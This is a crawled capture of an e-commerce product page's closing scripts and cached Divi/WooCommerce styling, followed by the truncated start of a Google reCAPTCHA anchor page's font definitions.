A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.globeimports.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.3.0" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[{"id":".et_pb_wc_related_products_0_tb_body","start":0,"midStart":50,"midEnd":50,"end":100,"startValue":0,"midValue":100,"endValue":100,"resolver":"opacity","module_type":"et_pb_wc_related_products","trigger_start":"top","trigger_end":"middle"}],"tablet":[{"id":".et_pb_wc_related_products_0_tb_body","start":0,"midStart":50,"midEnd":50,"end":100,"startValue":0,"midValue":100,"endValue":100,"resolver":"opacity","module_type":"et_pb_wc_related_products","trigger_start":"top","trigger_end":"middle"}],"phone":[{"id":".et_pb_wc_related_products_0_tb_body","start":0,"midStart":50,"midEnd":50,"end":100,"startValue":0,"midValue":100,"endValue":100,"resolver":"opacity","module_type":"et_pb_wc_related_products","trigger_start":"top","trigger_end":"middle"}]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_wc_images_0_tb_body":{"id":"et_pb_wc_images_0_tb_body","selector":".et_pb_wc_images_0_tb_body","position":{"desktop":"top","tablet":"none","phone":"none"},"topOffset":{"desktop":"60px","tablet":"0px","phone":"0px"},"bottomOffset":"0px","topLimit":"none","bottomLimit":"row","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""}}}};
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-66355-tb-66364-tb-66356-13506-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#252525!important}.et_pb_row_0_tb_header.et_pb_row{padding-top:10px!important;padding-bottom:0px!important;padding-top:10px;padding-bottom:0px}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header{margin-bottom:15px!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_2_tb_header.et_pb_menu .nav li ul,.et_pb_menu_3_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_3_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot,.et_pb_menu_2_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_2_tb_header .et_pb_menu__logo-slot,.et_pb_menu_3_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_3_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_2_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_2_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_3_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_3_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_2_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_3_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_3_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_3_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_3_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#ff6633}.et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_image_0_tb_header{text-align:left;margin-left:0}.et_pb_menu_1_tb_header.et_pb_menu ul li a{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:16px;color:#FFFFFF!important}.et_pb_menu_1_tb_header{padding-top:14px}.et_pb_image_1_tb_header{text-align:center}.et_pb_menu_2_tb_header.et_pb_menu ul li a{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:600;color:#FFFFFF!important}.et_pb_menu_2_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_2_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ff6633!important}.et_pb_menu_2_tb_header.et_pb_menu .et_mobile_menu a,.et_pb_menu_3_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_3_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#FFFFFF!important}.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#660033!important}.aws_0_tb_header{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3);z-index:9999999;position:relative}.et_pb_menu_3_tb_header.et_pb_menu ul li a{font-weight:700;font-size:16px;color:#FFFFFF!important}.et_pb_menu_3_tb_header{margin-top:10px!important;width:100%}.et_pb_menu_3_tb_header.et_pb_menu .nav li ul{background-color:#000000!important;border-color:#FFFFFF}.et_pb_menu_3_tb_header.et_pb_menu .et_mobile_menu{border-color:#FFFFFF}@media only screen and (min-width:981px){.et_pb_row_2_tb_header{display:none!important}}@media only screen and (max-width:980px){.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_row_1_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_row_1_tb_header{display:none!important}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}}.et_pb_section_0_tb_body.et_pb_section,.et_pb_section_1_tb_body.et_pb_section,.et_pb_section_2_tb_body.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_row_0_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:25px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_code_1_tb_body,.et_pb_wc_title_0_tb_body{margin-bottom:0px!important}.et_pb_wc_images_0_tb_body .et_pb_module_inner span.onsale{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-size:18px!important;color:#FFFFFF!important}.et_pb_wc_images_0_tb_body .input,.et_pb_wc_images_0_tb_body .input::placeholder,.et_pb_wc_related_products_0_tb_body .input,.et_pb_wc_related_products_0_tb_body .input::placeholder{color:#FFFFFF}.et_pb_wc_images_0_tb_body .input::-webkit-input-placeholder{color:#FFFFFF}.et_pb_wc_images_0_tb_body .input::-moz-placeholder{color:#FFFFFF}.et_pb_wc_images_0_tb_body .input::-ms-input-placeholder{color:#FFFFFF}.et_pb_wc_related_products_0_tb_body .input::-webkit-input-placeholder{color:#FFFFFF}.et_pb_wc_related_products_0_tb_body .input::-moz-placeholder{color:#FFFFFF}.et_pb_wc_related_products_0_tb_body .input::-ms-input-placeholder{color:#FFFFFF}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_images_0_tb_body span.onsale,.et_pb_wc_related_products_0_tb_body span.onsale{background-color:#ff6633!important}.et_pb_row_inner_0_tb_body.et_pb_row_inner{padding-bottom:0px!important}.et_pb_column .et_pb_row_inner_0_tb_body{padding-bottom:0px}.et_pb_wc_title_0_tb_body h1,.et_pb_wc_title_0_tb_body h2,.et_pb_wc_title_0_tb_body h3,.et_pb_wc_title_0_tb_body h4,.et_pb_wc_title_0_tb_body h5,.et_pb_wc_title_0_tb_body h6{font-weight:300;text-transform:uppercase;font-size:35px;color:#000000!important}.et_pb_wc_rating_0_tb_body .woocommerce-product-rating .star-rating>span:before,.et_pb_wc_related_products_0_tb_body li.product .star-rating>span:before,.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before{color:#ff6633!important}.et_pb_wc_rating_0_tb_body .woocommerce-product-rating{text-align:left}.et_pb_wc_rating_0_tb_body .woocommerce-product-rating .star-rating{font-size:16px;letter-spacing:2px}.et_pb_wc_rating_0_tb_body{padding-top:10px!important;margin-top:0em!important;margin-right:0em!important;margin-bottom:1.618em!important;margin-left:0em!important}.et_pb_wc_rating_0_tb_body .star-rating{width:calc(5.4em + (2px * 4))}.et_pb_text_0_tb_body{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;background-color:#f4f4f4;border-color:#000000;padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-bottom:15px!important}.et_pb_row_inner_2_tb_body.et_pb_row_inner{padding-top:0px!important}.et_pb_column .et_pb_row_inner_2_tb_body,.et_pb_section_3_tb_body.et_pb_section{padding-top:0px}.et_pb_wc_price_0_tb_body .price{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:20px!important;color:#660033!important}.et_pb_row .et_pb_column div.et_pb_wc_price_0_tb_body{margin-bottom:20px!important}.et_pb_wc_description_0_tb_body.et_pb_wc_description,.et_pb_wc_add_to_cart_0_tb_body input,.et_pb_wc_add_to_cart_0_tb_body select,.et_pb_wc_add_to_cart_0_tb_body .quantity input.qty,.et_pb_wc_add_to_cart_0_tb_body .input::placeholder,.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select,.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select::placeholder{color:#000000!important}.et_pb_wc_description_0_tb_body p{line-height:1.6em}.et_pb_wc_description_0_tb_body{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;line-height:1.6em}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-message a,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info a,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error li{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif!important;font-size:16px!important;color:#000000!important}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{background-color:RGBA(0,0,0,0)!important}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{border-width:1px!important;border-color:#660033!important;padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0em!important;margin-right:0em!important;margin-bottom:2em!important;margin-left:0em!important}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward{color:#660033!important;border-width:1px!important;border-color:#660033;border-radius:0px;font-size:18px;font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:RGBA(0,0,0,0)!important}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:hover,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:hover,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:hover{color:#FFFFFF!important;background-image:initial!important;background-color:#660033!important}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:hover:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward,.et_pb_wc_cart_notice_0_tb_body button.button,.et_pb_wc_cart_notice_0_tb_body .wc-backward{padding-top:10px!important;padding-bottom:10px!important;margin-left:20px!important}.et_pb_wc_cart_notice_0_tb_body .wc-forward,.et_pb_wc_cart_notice_0_tb_body button.button,.et_pb_wc_cart_notice_0_tb_body .wc-backward{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_wc_cart_notice_0_tb_body .wc-forward{border-style:solid!important}.et_pb_wc_add_to_cart_0_tb_body label{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-size:18px;color:#000000!important}.et_pb_wc_add_to_cart_0_tb_body input,.et_pb_wc_add_to_cart_0_tb_body .quantity input.qty{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif!important;border-radius:0px 0px 0px 0px;overflow:hidden;border-width:1px!important;border-color:#660033!important;background-color:RGBA(0,0,0,0)!important}.et_pb_wc_add_to_cart_0_tb_body select{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif!important;font-size:14px!important;padding:16px!important;width:80px}.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select{border-radius:0px 0px 0px 0px;overflow:hidden;border-width:1px!important;border-color:#660033!important;background-color:RGBA(0,0,0,0)}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button{color:#660033!important;border-width:1px!important;border-color:#660033;border-radius:0px;font-size:18px;font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif!important;background-color:RGBA(0,0,0,0)!important;padding-top:10px!important;padding-bottom:10px!important}.et_pb_wc_add_to_cart_0_tb_body .input::-webkit-input-placeholder{color:#000000!important}.et_pb_wc_add_to_cart_0_tb_body .input::-moz-placeholder{color:#000000!important}.et_pb_wc_add_to_cart_0_tb_body .input::-ms-input-placeholder{color:#000000!important}.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select::-webkit-input-placeholder{color:#000000!important}.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select::-moz-placeholder{color:#000000!important}.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select::-ms-input-placeholder{color:#000000!important}.et_pb_wc_add_to_cart_0_tb_body .button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms;width:calc(100% - 100px)}.et_pb_text_1_tb_body{margin-bottom:10px!important}.et_pb_text_2_tb_body,.et_pb_text_3_tb_body,.et_pb_text_4_tb_body,.et_pb_text_5_tb_body,.et_pb_text_6_tb_body{margin-bottom:15px!important}.et_pb_row_2_tb_body.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-weight:300!important;font-size:30px!important;color:#000000!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating{font-size:14px;letter-spacing:2px;width:calc(5.4em + (2px * 4))}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-weight:600!important;font-size:16px!important;color:#000000!important;line-height:1.2em!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount{font-size:16px;color:#000000!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .onsale{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif!important;font-size:16px;color:#FFFFFF!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .price ins .amount{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;color:#000000!important}.et_pb_wc_related_products_0_tb_body{padding-top:1px;margin-top:60px!important}.et_pb_wc_related_products_0_tb_body .star-rating{margin-bottom:5px!important}.et_pb_wc_related_products_0_tb_body .et_overlay:before{font-family:ETmodules!important;font-weight:400!important}@media only screen and (max-width:980px){.et_pb_section_2_tb_body.et_pb_section{padding-top:60px;padding-bottom:0px}.et_pb_row_inner_0_tb_body.et_pb_row_inner,.et_pb_column .et_pb_row_inner_0_tb_body{padding-top:0px!important}.et_pb_wc_title_0_tb_body h1,.et_pb_wc_title_0_tb_body h2,.et_pb_wc_title_0_tb_body h3,.et_pb_wc_title_0_tb_body h4,.et_pb_wc_title_0_tb_body h5,.et_pb_wc_title_0_tb_body h6{font-size:30px}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:before,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:before,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:before,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:before{display:none}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:hover:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_wc_add_to_cart_0_tb_body label{font-size:16px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-size:24px!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:18px!important}}@media only screen and (max-width:767px){.et_pb_section_2_tb_body.et_pb_section{padding-top:45px}.et_pb_wc_title_0_tb_body h1,.et_pb_wc_title_0_tb_body h2,.et_pb_wc_title_0_tb_body h3,.et_pb_wc_title_0_tb_body h4,.et_pb_wc_title_0_tb_body h5,.et_pb_wc_title_0_tb_body h6{font-size:24px}.et_pb_wc_rating_0_tb_body .woocommerce-product-rating{text-align:left}.et_pb_wc_rating_0_tb_body{padding-top:0px!important}.et_pb_wc_description_0_tb_body{font-size:14px}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:before,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:before,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:before,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:before{display:none}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:hover:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_wc_add_to_cart_0_tb_body label{font-size:16px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-size:20px!important}}.et_pb_section_0_tb_footer.et_pb_section{background-color:#000000!important}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer h2,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_4_tb_footer h2,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text a,.et_pb_text_6_tb_footer h2,.et_pb_text_7_tb_footer.et_pb_text,.et_pb_text_7_tb_footer.et_pb_text a,.et_pb_text_8_tb_footer.et_pb_text,.et_pb_text_8_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_6_tb_footer{margin-bottom:5px!important}.et_pb_text_7_tb_footer a,.et_pb_text_9_tb_footer{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-size:13px}.et_pb_image_0_tb_footer{text-align:left;margin-left:0}.et_pb_section_1_tb_footer{border-top-width:1px;border-top-color:#4c4c4c}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#212121!important}.et_pb_text_9_tb_footer.et_pb_text{color:#bcbcbc!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_section_1_tb_footer{border-top-width:1px;border-top-color:#4c4c4c}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_section_1_tb_footer{border-top-width:1px;border-top-color:#4c4c4c}}</style><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

       $(document).on('change','.quantity .qty',function(){
          $(this).closest('li.product').find('a.ajax_add_to_cart').attr('data-quantity',$(this).val());
       });https://s27.wpx.net:30000/#editor-22
   
 });
</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeRJwkeAAAAAMDXD14_p4WoKdBJ9vUkluUtSbxA&co=aHR0cHM6Ly93d3cuZ2xvYmVpbXBvcnRzLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uvum8423z1j6
body_size: 48355
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
